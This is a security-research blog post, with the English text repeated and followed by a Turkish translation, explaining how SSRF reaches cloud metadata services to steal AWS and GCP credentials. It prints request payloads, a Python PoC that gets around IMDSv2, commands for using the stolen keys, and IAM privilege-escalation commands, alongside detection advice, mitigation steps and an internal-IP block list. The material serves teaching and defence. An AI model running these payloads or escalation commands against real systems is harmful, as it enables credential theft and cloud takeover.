SSRF to Cloud Credentials: Stealing AWS IAM Tokens via Metadata API
Thu May 28 2026
Category: Security Research
Introduction: One SSRF, Entire Infrastructure at Risk

SSRF (Server-Side Request Forgery) is a vulnerability where an attacker causes a server to make HTTP requests to a destination of the attacker's choosing. In classic scenarios, this enables internal network scanning or unauthorized service access.
In cloud environments (AWS, GCP, Azure), SSRF takes on a far more dangerous dimension: every VM instance has a special metadata service accessible only from that server. This service can serve temporary IAM credentials in plaintext.
In 2024, F5 Labs reported a 452% surge in SSRF attacks. The reason is clear: a single SSRF vulnerability is a door into the entire cloud infrastructure.
AWS Instance Metadata Service (IMDSv1)
On Amazon EC2 instances, the IP address 169.254.169.254 is reserved for the metadata service. This IP is link-local — reachable only from the EC2 server itself. It's not directly accessible from the internet.
But if an SSRF exists, the server makes the request on behalf of the attacker.
Attacker → SSRF payload → Application server → 169.254.169.254
Available endpoints:
/latest/meta-data/                          → metadata index
/latest/meta-data/hostname                  → server hostname
/latest/meta-data/iam/security-credentials/ → IAM role names
/latest/meta-data/iam/security-credentials/{role} → credentials
Step-by-Step: SSRF → AWS Credential Theft

Step 1 — Find the SSRF vector:
Common SSRF triggers:
GET /fetch?url=http://evil.com/image.png
POST /webhook  {"callback": "http://internal"}
PDF generator: <img src="http://...">
XML/SVG parser: <!ENTITY xxe SYSTEM "http://...">
Step 2 — Discover the IAM role name:
GET /fetch?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/ HTTP/1.1
Response:
ec2-prod-role
Step 3 — Steal the credentials:
GET /fetch?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/ec2-prod-role HTTP/1.1
Response:
{
  "Code":            "Success",
  "Type":            "AWS-HMAC",
  "AccessKeyId":     "ASIA4EXAMPLE...",
  "SecretAccessKey": "wJalrXUtnFEMI/K7MDENG/...",
  "Token":           "AQoDYXdzEJr//...",
  "Expiration":      "2026-05-28T18:00:00Z"
}
Step 4 — Use the credentials externally:
export AWS_ACCESS_KEY_ID="ASIA4EXAMPLE..."
export AWS_SECRET_ACCESS_KEY="wJalrXUtnFEMI/..."
export AWS_SESSION_TOKEN="AQoDYXdzEJr//..."

aws sts get-caller-identity     # Verify identity
aws s3 ls                       # List S3 buckets
aws iam list-users              # All IAM users
aws ec2 describe-instances      # All EC2 instances
Credentials work from any machine until their expiry time.
IMDSv2: Bypass Technique
AWS introduced IMDSv2 as a defense. IMDSv2 requires obtaining a session token first via a PUT request:
PUT /latest/api/token HTTP/1.1
X-aws-ec2-metadata-token-ttl-seconds: 21600
Response: AQAEANlW... (session token)
Then:
GET /latest/meta-data/iam/security-credentials/ HTTP/1.1
X-aws-ec2-metadata-token: AQAEANlW...
IMDSv2 bypass:
Many SSRF vectors (PDF generators, XML parsers, headless browsers) support PUT requests. The attacker first retrieves a token with PUT, then fetches credentials with GET.
import requests

BASE = "http://target.com/fetch?url="
META = "http://169.254.169.254"

# 1. Get session token (PUT request)
token = requests.put(
    f"{BASE}{META}/latest/api/token",
    headers={"X-aws-ec2-metadata-token-ttl-seconds": "21600"}
).text

# 2. Get IAM role name
role = requests.get(
    f"{BASE}{META}/latest/meta-data/iam/security-credentials/",
    headers={"X-aws-ec2-metadata-token": token}
).text.strip()

# 3. Steal credentials
creds = requests.get(
    f"{BASE}{META}/latest/meta-data/iam/security-credentials/{role}",
    headers={"X-aws-ec2-metadata-token": token}
).json()

print(f"AccessKeyId:     {creds['AccessKeyId']}")
print(f"SecretAccessKey: {creds['SecretAccessKey']}")
print(f"Token:           {creds['Token'][:40]}...")
GCP and Azure Differences
| Cloud | Metadata URL | Required Header |
|---|---|---|
| AWS | 169.254.169.254 |
IMDSv2: X-aws-ec2-metadata-token |
| GCP | metadata.google.internal |
Metadata-Flavor: Google |
| Azure | 169.254.169.254 |
Metadata: true |
GCP example:
GET http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/default/token
Metadata-Flavor: Google
Response: {"access_token": "ya29.c.b0...", "expires_in": 3599, "token_type": "Bearer"}
Privilege Escalation via IAM
The stolen credentials may not grant full access immediately. But misconfigured IAM permissions can enable escalation:
# List attached policies
aws iam list-attached-role-policies --role-name ec2-prod-role

# Attach admin policy to your own role (if permitted)
aws iam attach-role-policy \
  --role-name ec2-prod-role \
  --policy-arn arn:aws:iam::aws:policy/AdministratorAccess
Common escalation paths:
iam:AttachRolePolicy→ attach admin policy to any rolelambda:UpdateFunctionCode→ modify Lambda code, executeos.system()ec2:RunInstances+iam:PassRole→ launch new instance with admin role
Detection
- VPC Flow Logs: Monitor outbound connections to
169.254.169.254 - CloudTrail: Unexpected
AssumeRole,GetCallerIdentity,ListBucketsAPI calls - AWS GuardDuty: Anomaly-based IAM credential alerts
- Application logs: Check if user-supplied URLs resolve to internal IP ranges
Mitigation
1. Enforce IMDSv2 on all EC2 instances:
aws ec2 modify-instance-metadata-options \
  --instance-id i-1234567890abcdef0 \
  --http-tokens required \
  --http-put-response-hop-limit 1
2. Block internal IP ranges before server-side fetches:
import ipaddress

BLOCKED = [
    ipaddress.ip_network("169.254.0.0/16"),
    ipaddress.ip_network("10.0.0.0/8"),
    ipaddress.ip_network("172.16.0.0/12"),
    ipaddress.ip_network("192.168.0.0/16"),
]

def is_safe_url(url: str) -> bool:
    ip = ipaddress.ip_address(dns_resolve(extract_host(url)))
    return not any(ip in r for r in BLOCKED)
3. Apply least-privilege IAM roles: Give EC2 instances only the specific S3 bucket access they need — never iam:*.
4. Network-level enforcement: Use security groups or NACLs to block the application server's outbound access to 169.254.0.0/16.
Conclusion
SSRF can appear to be a "low severity" finding — just internal network scanning. In cloud environments, this assessment is completely wrong. A single SSRF → IAM token → AWS API access → full infrastructure compromise chain can be completed in minutes.
The 452% surge in 2024 shows attackers have automated this chain. Any "take a URL and fetch it" operation deployed in a cloud environment without SSRF protections is a critical vulnerability waiting to be exploited.
Reference: F5 Labs Cloud SSRF Research (2024–2025)
Related: OWASP Top 10 A10 — Server-Side Request Forgery
Introduction: One SSRF, Entire Infrastructure at Risk
SSRF (Server-Side Request Forgery) is a vulnerability where an attacker causes a server to make HTTP requests to a destination of the attacker's choosing. In classic scenarios, this enables internal network scanning or unauthorized service access.
In cloud environments (AWS, GCP, Azure), SSRF takes on a far more dangerous dimension: every VM instance has a special metadata service accessible only from that server. This service can serve temporary IAM credentials in plaintext.
In 2024, F5 Labs reported a 452% surge in SSRF attacks. The reason is clear: a single SSRF vulnerability is a door into the entire cloud infrastructure.
AWS Instance Metadata Service (IMDSv1)
On Amazon EC2 instances, the IP address 169.254.169.254 is reserved for the metadata service. This IP is link-local — reachable only from the EC2 server itself. It's not directly accessible from the internet.
But if an SSRF exists, the server makes the request on behalf of the attacker.
Attacker → SSRF payload → Application server → 169.254.169.254
Available endpoints:
/latest/meta-data/                          → metadata index
/latest/meta-data/hostname                  → server hostname
/latest/meta-data/iam/security-credentials/ → IAM role names
/latest/meta-data/iam/security-credentials/{role} → credentials
Step-by-Step: SSRF → AWS Credential Theft
Step 1 — Find the SSRF vector:
Common SSRF triggers:
GET /fetch?url=http://evil.com/image.png
POST /webhook  {"callback": "http://internal"}
PDF generator: <img src="http://...">
XML/SVG parser: <!ENTITY xxe SYSTEM "http://...">
Step 2 — Discover the IAM role name:
GET /fetch?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/ HTTP/1.1
Response:
ec2-prod-role
Step 3 — Steal the credentials:
GET /fetch?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/ec2-prod-role HTTP/1.1
Response:
{
  "Code":            "Success",
  "Type":            "AWS-HMAC",
  "AccessKeyId":     "ASIA4EXAMPLE...",
  "SecretAccessKey": "wJalrXUtnFEMI/K7MDENG/...",
  "Token":           "AQoDYXdzEJr//...",
  "Expiration":      "2026-05-28T18:00:00Z"
}
Step 4 — Use the credentials externally:
export AWS_ACCESS_KEY_ID="ASIA4EXAMPLE..."
export AWS_SECRET_ACCESS_KEY="wJalrXUtnFEMI/..."
export AWS_SESSION_TOKEN="AQoDYXdzEJr//..."

aws sts get-caller-identity     # Verify identity
aws s3 ls                       # List S3 buckets
aws iam list-users              # All IAM users
aws ec2 describe-instances      # All EC2 instances
Credentials work from any machine until their expiry time.
IMDSv2: Bypass Technique
AWS introduced IMDSv2 as a defense. IMDSv2 requires obtaining a session token first via a PUT request:
PUT /latest/api/token HTTP/1.1
X-aws-ec2-metadata-token-ttl-seconds: 21600
Response: AQAEANlW... (session token)
Then:
GET /latest/meta-data/iam/security-credentials/ HTTP/1.1
X-aws-ec2-metadata-token: AQAEANlW...
IMDSv2 bypass:
Many SSRF vectors (PDF generators, XML parsers, headless browsers) support PUT requests. The attacker first retrieves a token with PUT, then fetches credentials with GET.
import requests

BASE = "http://target.com/fetch?url="
META = "http://169.254.169.254"

# 1. Get session token (PUT request)
token = requests.put(
    f"{BASE}{META}/latest/api/token",
    headers={"X-aws-ec2-metadata-token-ttl-seconds": "21600"}
).text

# 2. Get IAM role name
role = requests.get(
    f"{BASE}{META}/latest/meta-data/iam/security-credentials/",
    headers={"X-aws-ec2-metadata-token": token}
).text.strip()

# 3. Steal credentials
creds = requests.get(
    f"{BASE}{META}/latest/meta-data/iam/security-credentials/{role}",
    headers={"X-aws-ec2-metadata-token": token}
).json()

print(f"AccessKeyId:     {creds['AccessKeyId']}")
print(f"SecretAccessKey: {creds['SecretAccessKey']}")
print(f"Token:           {creds['Token'][:40]}...")
GCP and Azure Differences
| Cloud | Metadata URL | Required Header |
|---|---|---|
| AWS | 169.254.169.254 |
IMDSv2: X-aws-ec2-metadata-token |
| GCP | metadata.google.internal |
Metadata-Flavor: Google |
| Azure | 169.254.169.254 |
Metadata: true |
GCP example:
GET http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/default/token
Metadata-Flavor: Google
Response: {"access_token": "ya29.c.b0...", "expires_in": 3599, "token_type": "Bearer"}
Privilege Escalation via IAM
The stolen credentials may not grant full access immediately. But misconfigured IAM permissions can enable escalation:
# List attached policies
aws iam list-attached-role-policies --role-name ec2-prod-role

# Attach admin policy to your own role (if permitted)
aws iam attach-role-policy \
  --role-name ec2-prod-role \
  --policy-arn arn:aws:iam::aws:policy/AdministratorAccess
Common escalation paths:
iam:AttachRolePolicy→ attach admin policy to any rolelambda:UpdateFunctionCode→ modify Lambda code, executeos.system()ec2:RunInstances+iam:PassRole→ launch new instance with admin role
Detection
- VPC Flow Logs: Monitor outbound connections to
169.254.169.254 - CloudTrail: Unexpected
AssumeRole,GetCallerIdentity,ListBucketsAPI calls - AWS GuardDuty: Anomaly-based IAM credential alerts
- Application logs: Check if user-supplied URLs resolve to internal IP ranges
Mitigation
1. Enforce IMDSv2 on all EC2 instances:
aws ec2 modify-instance-metadata-options \
  --instance-id i-1234567890abcdef0 \
  --http-tokens required \
  --http-put-response-hop-limit 1
2. Block internal IP ranges before server-side fetches:
import ipaddress

BLOCKED = [
    ipaddress.ip_network("169.254.0.0/16"),
    ipaddress.ip_network("10.0.0.0/8"),
    ipaddress.ip_network("172.16.0.0/12"),
    ipaddress.ip_network("192.168.0.0/16"),
]

def is_safe_url(url: str) -> bool:
    ip = ipaddress.ip_address(dns_resolve(extract_host(url)))
    return not any(ip in r for r in BLOCKED)
3. Apply least-privilege IAM roles: Give EC2 instances only the specific S3 bucket access they need — never iam:*.
4. Network-level enforcement: Use security groups or NACLs to block the application server's outbound access to 169.254.0.0/16.
Conclusion
SSRF can appear to be a "low severity" finding — just internal network scanning. In cloud environments, this assessment is completely wrong. A single SSRF → IAM token → AWS API access → full infrastructure compromise chain can be completed in minutes.
The 452% surge in 2024 shows attackers have automated this chain. Any "take a URL and fetch it" operation deployed in a cloud environment without SSRF protections is a critical vulnerability waiting to be exploited.
Reference: F5 Labs Cloud SSRF Research (2024–2025)
Related: OWASP Top 10 A10 — Server-Side Request Forgery
Giriş: Bir SSRF, Tüm Altyapıyı Tehdit Eder
SSRF (Server-Side Request Forgery) — sunucu taraflı istek sahteciliği — uygulamanın saldırganın belirlediği bir URL'ye kendi adına HTTP isteği yapmasıdır. Klasik senaryoda bu, iç ağ taraması veya yetkisiz servislere erişim için kullanılır.
Bulut ortamlarında (AWS, GCP, Azure) ise bu saldırı çok daha tehlikeli bir boyut kazanır: her VM instance'ının, yalnızca o sunucu üzerinden erişilebilen özel bir metadata servisi vardır. Bu servis, geçici IAM kimlik bilgilerini açıkça sunabilir.
2024 yılında F5 Labs, SSRF saldırılarında %452 artış raporladı. Nedeni açık: tek bir SSRF açığı, tüm bulut altyapısına giriş kapısı olabilir.
AWS Metadata Servisi (IMDSv1)
Amazon EC2 instance'larında 169.254.169.254 IP adresi, metadata servisine ayrılmıştır. Bu IP link-local'dır — yalnızca EC2 sunucusunun kendisinden erişilebilir. İnternetten doğrudan ulaşılamaz.
Ama bir SSRF varsa, sunucu bu isteği kendisi yapar.
Saldırgan → SSRF payload → Uygulama sunucusu → 169.254.169.254
Mevcut endpoint'ler:
/latest/meta-data/                          → metadata listesi
/latest/meta-data/hostname                  → sunucu adı
/latest/meta-data/iam/security-credentials/ → IAM rol adları
/latest/meta-data/iam/security-credentials/{rol-adı} → kimlik bilgileri
Adım Adım: SSRF → AWS Credential Theft
Adım 1 — SSRF noktasını bul:
Tipik SSRF vektörleri:
GET /fetch?url=http://evil.com/image.png
POST /webhook  {"callback": "http://internal"}
PDF oluşturucu: <img src="http://...">
XML/SVG parser: <!ENTITY xxe SYSTEM "http://...">
Adım 2 — IAM rol adını öğren:
GET /fetch?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/ HTTP/1.1
Yanıt:
ec2-prod-role
Adım 3 — Kimlik bilgilerini çal:
GET /fetch?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/ec2-prod-role HTTP/1.1
Yanıt:
{
  "Code":            "Success",
  "Type":            "AWS-HMAC",
  "AccessKeyId":     "ASIA4EXAMPLE...",
  "SecretAccessKey": "wJalrXUtnFEMI/K7MDENG/...",
  "Token":           "AQoDYXdzEJr//...",
  "Expiration":      "2026-05-28T18:00:00Z"
}
Adım 4 — Kimlik bilgilerini dışarıdan kullan:
export AWS_ACCESS_KEY_ID="ASIA4EXAMPLE..."
export AWS_SECRET_ACCESS_KEY="wJalrXUtnFEMI/..."
export AWS_SESSION_TOKEN="AQoDYXdzEJr//..."

aws sts get-caller-identity       # Kim olduğunu doğrula
aws s3 ls                         # S3 bucket'larını listele
aws iam list-users                # Tüm IAM kullanıcıları
aws ec2 describe-instances        # Tüm EC2 instance'ları
Kimlik bilgileri son kullanma tarihine kadar herhangi bir makineden çalışır.
IMDSv2: Bypass Tekniği
AWS, bu saldırıya karşı IMDSv2 (Instance Metadata Service v2) geliştirdi. IMDSv2'de kimlik bilgilerine erişmek için önce bir session token almak gerekir:
PUT /latest/api/token HTTP/1.1
X-aws-ec2-metadata-token-ttl-seconds: 21600
Yanıt: AQAEANlW... (session token)
Ardından:
GET /latest/meta-data/iam/security-credentials/ HTTP/1.1
X-aws-ec2-metadata-token: AQAEANlW...
IMDSv2 atlatma:
Birçok SSRF vektörü (PDF oluşturucu, XML parser, headless browser) PUT isteklerini destekler. Saldırgan önce PUT ile token alır, ardından GET ile kimlik bilgilerini çeker.
# PoC: IMDSv2 SSRF bypass (token elde et, sonra kullan)
import requests

BASE = "http://target.com/fetch?url="
META = "http://169.254.169.254"

# 1. Token al (PUT isteği)
token_resp = requests.put(
    f"{BASE}{META}/latest/api/token",
    headers={"X-aws-ec2-metadata-token-ttl-seconds": "21600"}
)
token = token_resp.text

# 2. IAM rol adını öğren
role_resp = requests.get(
    f"{BASE}{META}/latest/meta-data/iam/security-credentials/",
    headers={"X-aws-ec2-metadata-token": token}
)
role = role_resp.text.strip()

# 3. Kimlik bilgilerini çal
creds = requests.get(
    f"{BASE}{META}/latest/meta-data/iam/security-credentials/{role}",
    headers={"X-aws-ec2-metadata-token": token}
).json()

print(f"AccessKeyId:     {creds['AccessKeyId']}")
print(f"SecretAccessKey: {creds['SecretAccessKey']}")
print(f"Token:           {creds['Token'][:40]}...")
GCP ve Azure için Farklılıklar
| Cloud | Metadata URL | Header Gereksinimi |
|---|---|---|
| AWS | 169.254.169.254 |
IMDSv2: X-aws-ec2-metadata-token |
| GCP | metadata.google.internal |
Metadata-Flavor: Google |
| Azure | 169.254.169.254 |
Metadata: true |
GCP örneği:
GET http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/default/token
Metadata-Flavor: Google
Yanıt: {"access_token": "ya29.c.b0...", "expires_in": 3599, "token_type": "Bearer"}
Privilege Escalation: IAM Üzerinden Tırmanma
Çalınan kimlik bilgileriyle doğrudan tam erişim olmayabilir. Ancak IAM izinleri düzgün yapılandırılmamışsa privilege escalation mümkündür:
# Mevcut izinleri listele
aws iam list-attached-role-policies --role-name ec2-prod-role

# Kendi rolüne yönetici policy ekle (izin varsa)
aws iam attach-role-policy \
  --role-name ec2-prod-role \
  --policy-arn arn:aws:iam::aws:policy/AdministratorAccess
Yaygın escalation yolları:
iam:AttachRolePolicy→ herhangi bir role admin eklelambda:UpdateFunctionCode→ Lambda kodunu değiştir, içindeos.system()çalıştırec2:RunInstances+iam:PassRole→ yeni instance başlat, admin rol ver
Tespit
- VPC Flow Logs:
169.254.169.254'e gelen bağlantıları izle - CloudTrail: Beklenmedik
AssumeRole,GetCallerIdentity,ListBucketsAPI çağrıları - AWS GuardDuty: Anomaly-based IAM credential alert'leri
- Uygulama log'ları: User-supplied URL'lerin internal IP range'e gidip gitmediğini kontrol et
Önlem
1. IMDSv2'yi zorunlu kılın:
aws ec2 modify-instance-metadata-options \
  --instance-id i-1234567890abcdef0 \
  --http-tokens required \
  --http-put-response-hop-limit 1
2. URL whitelist / SSRF koruması:
import ipaddress

BLOCKED_RANGES = [
    ipaddress.ip_network("169.254.0.0/16"),  # link-local
    ipaddress.ip_network("10.0.0.0/8"),
    ipaddress.ip_network("172.16.0.0/12"),
    ipaddress.ip_network("192.168.0.0/16"),
]

def is_safe_url(url: str) -> bool:
    host = extract_host(url)
    ip = ipaddress.ip_address(resolve(host))
    return not any(ip in r for r in BLOCKED_RANGES)
3. IAM rolleri en az yetki prensibine göre yapılandırın: EC2 instance'ına yalnızca ihtiyaç duyduğu S3 bucket'ına erişim verin, iam:* yetkisi vermeyin.
4. Outbound network kurallarını sıkılaştırın: Uygulama sunucusunun 169.254.0.0/16'ya erişimini ağ katmanında engelleyin.
Sonuç
SSRF, yalnızca iç ağ taraması gibi "düşük şiddetli" görünebilir. Bulut ortamlarında bu değerlendirme tamamen yanlıştır. Tek bir SSRF açığı → IAM token → AWS API erişimi → tüm altyapı ele geçirilmesi zinciri, dakikalar içinde gerçekleşebilir.
2024'teki %452'lik artış, saldırganların bu zinciri otomatize ettiğinin göstergesidir. Herhangi bir "URL al ve fetch et" işlemi, SSRF koruması olmaksızın cloud ortamında dağıtılmamalıdır.
Referans: F5 Labs Cloud SSRF Research (2024–2025)
İlgili: OWASP Top 10 A10 — Server-Side Request Forgery